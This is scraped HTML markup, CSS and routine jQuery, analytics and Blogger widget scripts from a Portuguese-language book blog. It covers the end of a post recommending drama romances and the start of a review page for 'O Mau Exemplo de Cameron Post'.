<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='instagram-wrap'>
<div class='instabox'>
<div class='instagram section' id='instagram'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center> <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license"><img alt="Licença Creative Commons" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" style="border-width: 0;" / /></a>

<br /><center>O site I LOVE MY BOOKS  por Silvana Sartori está licenciado com uma Licença </center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license" style="font-weight: normal;">Creative Commons Atribuição-NãoComercial-SemDerivações 4.0 Internacional</a>. <br /><center>Por isso,  qualquer contéudo aqui presente como resenhas, fotos e Colunas publicadas são exclusividade. RESPEITE e NÃO COPIE, pois PLÁGIO é  CRIME!</center>
</center></center>
<br />
<br />
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML99'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<div id='instagram-feed'></div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='footer-wrap'>
<div class='footerbox'>
<div class='footer no-items section' id='footer'></div>
<div class='credited'>
<!-- DO NOT REMOVE -->
Copyright <i class='far fa-copyright'></i>
<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.lovemybookss.com/'>I Love My Books - Site Literário</a>. FEITO COM <a href='https://www.instagram.com/emporiumdigital/' target='_blank'>&#10084;</a> POR <a href='https://www.instagram.com/emporiumdigital/' target='_blank'> EMPORIUM DIGITAL </a>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
jQuery(function($){$.fn.scrollToTop=function(){$(this).hide().removeAttr("href");if($(window).scrollTop()!="0"){$(this).fadeIn("slow")}var scrollDiv=$(this);$(window).scroll(function(){if($(window).scrollTop()=="0"){$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}});$(this).click(function(){$("html,body").animate({scrollTop:0},"slow")})}});jQuery(function($){$(".scroll").scrollToTop()});
</script>
<div class='credit'>
<i class='far fa-copyright'></i>
<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.lovemybookss.com/'>I Love My Books - Site Literário</a>.
<a href='#' target='_blank'>Berenica Designs</a>.
</div>
<a class='scroll' href='#' style='display: none;'><i class='fas fa-chevron-up'></i></a>
<script>//<![CDATA[
if ( $('.archivedate').hasClass('expanded')) { 
$('.archivedate').removeClass('expanded'); 
$('.archivedate').addClass('collapsed'); 
}  
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(".menu-toggle").click(function(){
$(".menu").slideToggle('slow');
});
//]]></script>
<script type='text/javascript'>//<![CDATA[
function showIt() {document.getElementById("nav-wrap").style.visibility = "visible";}
setTimeout("showIt()", 300);
//]]></script>
<script>//<![CDATA[
jQuery(document).ready(function() {
// toggles the slickbox on clicking the noted link
jQuery('.sidemenu').click(function() {
jQuery('.menu').slideToggle('slow');
return false;
});
// adds open class to toggle on click
jQuery(document).ready(function() {
jQuery('.sidemenu').click(function(){
jQuery('.sidemenu').toggleClass('open');
});
});
});
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(function() {
// SETTINGS
//------------------------------------------------------    
var one_level_list_element = $('#LinkList2 ul'), // mandatory!
menu_name = 'Menu',
menu_wrapper_class = 'menus',
parent_item_class = 'parent',
child_item_class = 'child-item',
grandchild_item_class = 'grandchild-item',
children_wrapper_class = 'level-two',
grandchildren_wrapper_class = 'level-three';
// DOM SETUP
//------------------------------------------------------
var grandchild = $('li a:contains("__")'),
child = $('li a:contains("_")');   
if (one_level_list_element.attr('class') == undefined){
one_level_list_element.addClass('nav');
var ul_wrapper = 'nav';
}
else{
var ul_wrapper = one_level_list_element.attr('class');
}
// Add class to child items
child.parent().addClass(child_item_class);
// wrap children in ul
var citem = $('.'+child_item_class);
for(var i=0; i<citem.length;) {
i += citem.eq(i).nextUntil(':not(.'+child_item_class+')').andSelf().wrapAll('<ul></ul>').length;
}
citem.parent().addClass(children_wrapper_class);
// add class to grandchildren
grandchild.parent().addClass(grandchild_item_class);  
// wrap grandchildren in ul
var gitem = $('.'+grandchild_item_class);
for(var i=0; i<gitem.length;) {
i += gitem.eq(i).nextUntil(':not(.'+grandchild_item_class+')').andSelf().wrapAll('<ul></ul>').length;
}
gitem.parent().addClass(grandchildren_wrapper_class);
// add class to parents
$('.'+ul_wrapper+' > li').addClass(parent_item_class);   
// remove underscores from Names
$('.'+ul_wrapper+' a').each(function() {
$(this).text($(this).text().replace(/_/g, ' '));
});    
// append Grandchildren to Children
$('.'+children_wrapper_class+' > .'+child_item_class).each(function() {
if ($(this).next().is('.'+grandchildren_wrapper_class)){
$(this).next().appendTo($(this));
}
});
// append Children to parents
$('.'+ul_wrapper+' > .'+parent_item_class).each(function(){
if ($(this).next().is('.'+children_wrapper_class)){
$(this).next().appendTo($(this));
}
});
// wrap ul in div container
$('.'+ul_wrapper).wrap('<div class="'+menu_wrapper_class+'"></div>');
// add open link for level one and two
$('.'+children_wrapper_class).before('<i class="fa fa-fw fa-angle-down"></i>');
$('.'+grandchildren_wrapper_class).before('<i class="fa fa-fw fa-angle-right"></i>');
// MENU STUFF
//------------------------------------------------------
$('.fa-angle-down').click(function () {
if ( $(this).siblings('.'+children_wrapper_class).is(':hidden') ) {
$('.'+menu_wrapper_class+' .'+children_wrapper_class).slideUp();
$(this).siblings('.'+children_wrapper_class).slideToggle();
} 
else {
$(this).siblings('.'+children_wrapper_class).slideUp();
}
});
$('.fa-angle-right').click(function () {
if ( $(this).siblings('.'+grandchildren_wrapper_class).is(':hidden') ) {
$('.'+menu_wrapper_class+' .'+grandchildren_wrapper_class).slideUp();
$(this).siblings('.'+grandchildren_wrapper_class).slideToggle();
} 
else {
$(this).siblings('.'+grandchildren_wrapper_class).slideUp();
}
});
if ($('li > .fa-angle-right').length > 0){
$('li > .fa-angle-right').parent().addClass('sharewidth');
}
});
//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112853725-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
//<![CDATA[
// Trim popular post snippets right using jQuery / MS-potilas 2012
// Put this code in a html/javascript gadget (after popular posts gadget), or before </body>.
// See http://yabtb.blogspot.com/2012/01/trim-blogger-popular-post-snippets.html
$('#PopularPosts1 ul li .popular-snippet').each(function(){
  var txt=$(this).text();
  var j=txt.lastIndexOf(' ');
  if(j>100)
     $(this).text(txt.substr(0,100).replace(/[?,!\.-:;]*$/,'...'));
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DUgUvSh2CCIIAGSXOI3XeVEVyig:1768971043327';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4624622118640800025','//www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html','4624622118640800025');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4624622118640800025', 'title': 'I Love My Books - Site Liter\xe1rio', 'url': 'https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html', 'canonicalUrl': 'https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html', 'homepageUrl': 'https://www.lovemybookss.com/', 'searchUrl': 'https://www.lovemybookss.com/search', 'canonicalHomepageUrl': 'https://www.lovemybookss.com/', 'blogspotFaviconUrl': 'https://www.lovemybookss.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112853725-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.lovemybookss.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - RSS\x22 href\x3d\x22https://www.lovemybookss.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4624622118640800025/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.lovemybookss.com/feeds/634054656712005950/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEIA MAIS \u25ba', 'pageType': 'item', 'postId': '634054656712005950', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/s72-c/download+%25285%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/s320/download+%25285%2529.jpg', 'pageName': 'Indica\xe7\xe3o liter\xe1ria #1 - Romances com drama', 'pageTitle': 'I Love My Books - Site Liter\xe1rio: Indica\xe7\xe3o liter\xe1ria #1 - Romances com drama'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Indica\xe7\xe3o liter\xe1ria #1 - Romances com drama', 'description': 'Ol\xe1 leitores, tudo bem com voc\xeas?     Esse post \xe9 para voc\xea que quer algumas dicas de livros com tem\xe1ticas onde o casal basicamente vai sofr...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/s320/download+%25285%2529.jpg', 'url': 'https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 634054656712005950}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'top menu', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'header', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'Slider', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar homepage', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar homepage', document.getElementById('Image101'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar homepage', document.getElementById('Image102'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar homepage', document.getElementById('Image103'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar posts', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'sidebar posts', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar posts', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar posts', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'instagram', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'instagram', document.getElementById('HTML99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html
body_size: 34850
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/3970f80a99.js'></script>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:900|Quicksand:500' rel='stylesheet' type='text/css'/>
<link href='https://fonts.gstatic.com' rel='preconnect'/>
<link href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,400;0,500;1,500' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700' rel='stylesheet'/>
<script src='https://platform.tumblr.com/v1/share.js'></script>
<link crossorigin='anonymous' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' integrity='sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0' name='viewport'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lovemybookss.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.lovemybookss.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="I Love My Books - Site Literário - RSS" href="https://www.lovemybookss.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.blogger.com/feeds/4624622118640800025/posts/default" />

<link rel="alternate" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.lovemybookss.com/feeds/8661708863177972040/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/s1600/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg' rel='image_src'/>
<meta content='https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html' property='og:url'/>
<meta content='Resenha - O Mau Exemplo de Cameron Post ' property='og:title'/>
<meta content='  Título: O Mau Exemplo de Cameron Post  Autora: Emily M. Danforth  Cortesia: Editora Hapercollins  Páginas: 448  Skoob  /  Goodreads  Onde ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/w1200-h630-p-k-no-nu/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg' property='og:image'/>
<title>Resenha - O Mau Exemplo de Cameron Post  | I Love My Books - Site Literário</title>
<link href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css' rel='stylesheet' type='text/css'/>
<script>//<![CDATA[
$(document).ready(function(){
$('.slide-posts').slick({
autoplay:true,
autoplaySpeed:2500,
fade:false,
dots:false,
arrows:true,
centerMode:false,
slidesToShow:1,
slidesToScroll:1,
variableWidth:false,

});
});
//]]></script>
<script src='https://code.jquery.com/jquery-migrate-1.2.1.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js' type='text/javascript'></script>
<script>//<![CDATA[
function autoslide(e){document.write('<ul class="slide-posts">');for(var i=0;i<numposts;i++){var f=e.feed.entry[i];var g=f.title.$t;var j;if(i==e.feed.entry.length)break;for(var k=0;k<f.link.length;k++){if(f.link[k].rel=='replies'&&f.link[k].type=='text/html'){var l=f.link[k].title;var m=f.link[k].href}if(f.link[k].rel=='alternate'){j=f.link[k].href;break}}var n;try{n=f.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+h.ImageSize+"-c")}catch(error){s=f.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){n=d}else n='https://3.bp.blogspot.com/-542AOxuoSCw/VfiLKUxzniI/AAAAAAAACLc/QkQHLufdbAY/s1600/1.jpg'}var o=f.published.$t;var p=o.substring(0,4);var q=o.substring(5,7);var r=o.substring(8,10);var t=new Array();t[1]="01";t[2]="02";t[3]="03";t[4]="04";t[5]="05";t[6]="06";t[7]="07";t[8]="08";t[9]="09";t[10]="10";t[11]="11";t[12]="12";document.write('<li class="slide-post">');document.write('<div class="slide-thumb" style="background:url('+n+')"></div>');document.write('<a href="'+j+'" target ="_top"><div class="slide1"><div class="slide2"><div class="slide3"><div class="slide4"><div class="slide-date">'+r+'/'+t[parseInt(q,10)]+'/'+p+'</div><div class="slide-title">'+g+'</div>');if(showpostdate==true){document.write('')}if("content"in f){var u=f.content.$t}else if("summary"in f){var u=f.summary.$t}else var u="";var v=/<\S[^>]*>/g;u=u.replace(v," ");if(showpostsummary==true){if(u.length<numchars){document.write('');document.write(u);document.write('')}else{document.write('<div class="slide-snippet">');u=u.substring(0,numchars);var w=u.lastIndexOf(" ");u=u.substring(0,w);document.write(u+'...');document.write('</div>')}}var x='';var y=0;document.write('');if(displaymore==true){if(y==1)x=x+'';x=x+'<div class="slide-button"><span>LEIA MAIS</span></div>';y=1}document.write(x);document.write('</div></div></div></div></a></li>')}document.write('</ul>')}
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*- - - - - - - - - - - - - - - - - -
SITE I LOVE MY BOOKS
Designer: 	Emporium Digital
Name:     	Site I LOVE MY BOOKS
Updated:	Março 2021
Website:	www.aemporiumdigital.com.br
- - - - - - - - - - - - - - - - - - - */
/*- - - - - - - - - - - - - - -
V a r i a b l e s
- - - - - - - - - - - - - - - -
<Group description="Body" selector="body">
<Variable name="background" description="Background" type="color" default="#ffffff"/>
<Variable name="text" description="Text" type="color" default="#000000"/>
<Variable name="link" description="Link" type="color" default="#c4aaaa"/>
<Variable name="link.hover" description="Link Hover" type="color" default="#f3ebe5"/>
<Variable name="text.shadow" description="Text Shadow" type="color" default="#c4aaaa"/>
</Group>
<Group description="Top Navigation" selector="menu">
<Variable name="nav.background" description="Background" type="color" default="#ffffff"/>
<Variable name="nav.color" description="Text" type="color" default="#000000"/>
<Variable name="nav.color.hover" description="Text Hover" type="color" default="#c4aaaa"/>
<Variable name="nav.level.background" description="Drop Down Background" type="color" default="#ffffff"/>
<Variable name="nav.level.background.hover" description="Drop Down Background Hover" type="color" default="#c4aaaa"/>
<Variable name="nav.border" description="Border" type="color" default="#c4aaaa"/>
<Variable name="nav.level.color" description="Drop Down Text" type="color" default="#000000"/>
<Variable name="nav.level.color.hover" description="Drop Down Text Hover" type="color" default="#ffffff"/>
</Group>
<Group description="Header" selector="header">
<Variable name="header.text.color" description="Blog Title" type="color" default="#000000" />
<Variable name="description.text.color" description="Blog Description" type="color" default="#c4aaaa"/>
<Variable name="des.margin" description="Blog Description Position" type="length" default="0px" min="-40px" max="40px"/>
</Group>
<Group description="Slider" selector="slider">
<Variable name="slider.date" description="Date" type="color" default="#ffffff" />
<Variable name="slider.title" description="Post Title" type="color" default="#ffffff" />
<Variable name="slider.line" description="Line" type="color" default="#ffffff" />
<Variable name="slider.snippet" description="Post Snippet" type="color" default="#ffffff" />
<Variable name="slider.more" description="Read More" type="color" default="#ffffff" />
<Variable name="slider.arrows" description="Arrows" type="color" default="#ffffff" />
</Group>
<Group description="Newsletter" selector="followbyemail">
<Variable name="follow.background" description="Background" type="color" default="#f3ebe5"/>
<Variable name="follow.box.background" description="Email Box Background" type="color" default="#ffffff"/>
<Variable name="follow.box.border" description="Email Box Border" type="color" default="#000000"/>
<Variable name="follow.box.color" description="Email Box Text" type="color" default="#000000"/>
<Variable name="follow.submit.background" description="Submit Background" type="color" default="#000000"/>
<Variable name="follow.submit.color" description="Submit Text" type="color" default="#ffffff"/>
</Group>
<Group description="Posts" selector="post-header">
<Variable name="latest.color" description="Latest From The Blog" type="color" default="#000000"/>
<Variable name="post.title.color" description="Post Title" type="color" default="#000000"/>
<Variable name="post.title.color.hover" description="Post Title Hover" type="color" default="#c4aaaa"/>
<Variable name="post.date.color" description="Post Date" type="color" default="#000000"/>
<Variable name="post.date.background" description="Post Date Background" type="color" default="#ffffff"/>
<Variable name="post.footer.border" description="Post Footer Border" type="color" default="#c4aaaa"/>
<Variable name="post.footer.color" description="Post Footer Text" type="color" default="#000000"/>
<Variable name="post.footer.color.hover" description="Post Footer Text Hover" type="color" default="#c4aaaa"/>
<Variable name="post.icons" description="Post Footer Icons" type="color" default="#000000"/>
<Variable name="blockquote.back" description="Blockquote Background" type="color" default="#f3ebe5"/>
<Variable name="blockquote.color" description="Blockquote Text" type="color" default="#000000"/>
</Group>
<Group description="Post Pager" selector="main-wrap">
<Variable name="postpager.title" description="Post Title" type="color" default="#000000"/>
<Variable name="postpager.title.hover" description="Post Title Hover" type="color" default="#c4aaaa"/>
<Variable name="postpager.color" description="Text" type="color" default="#000000"/>
</Group>
<Group description="Related Posts" selector="relatedposts">
<Variable name="related.heading" description="Heading" type="color" default="#000000"/>
<Variable name="related.title.color" description="Post Title" type="color" default="#ffffff"/>
</Group>
<Group description="Comment Section" selector="comments">
<Variable name="comments.heading" description="Heading" type="color" default="#000000"/>
<Variable name="comments.user" description="User" type="color" default="#000000"/>
<Variable name="comments.links" description="Link" type="color" default="#c4aaaa"/>
<Variable name="comments.links.hover" description="Link Hover" type="color" default="#f3ebe5"/>
</Group>
<Group description="Sidebar" selector="sidebar-wrap">
<Variable name="sidebar.title" description="Widget Heading" type="color" default="#000000"/>
<Variable name="welcome.color" description="Welcome Read More Text" type="color" default="#c4aaaa"/>
